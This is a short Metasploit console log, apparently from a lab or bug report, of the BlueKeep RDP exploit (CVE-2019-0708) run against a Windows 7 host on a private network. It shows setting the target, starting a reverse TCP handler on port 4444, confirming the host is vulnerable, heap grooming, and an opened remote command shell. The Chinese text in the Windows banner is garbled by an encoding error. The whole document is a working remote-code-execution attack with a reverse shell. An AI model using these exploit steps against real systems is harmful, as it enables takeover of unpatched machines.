 [*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 172.16.5.68
RHOSTS => 172.16.5.68
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 172.16.5.61:4444
[*] 172.16.5.68:3389      - Detected RDP on 172.16.5.68:3389      (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 172.16.5.68:3389      - The target is vulnerable.
[*] 172.16.5.68:3389 - Using CHUNK grooming strategy. Size 250MB, target address
0xfffffa8028600000, Channel count 1.
[*] 172.16.5.68:3389 - Surfing channels ...
[*] 172.16.5.68:3389 - Lobbing eggs ..
[*] 172.16.5.68:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (172.16.5.61:4444 -> 172.16.5.68:49162) at 20
19-09-08 15:32:54 +0800
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>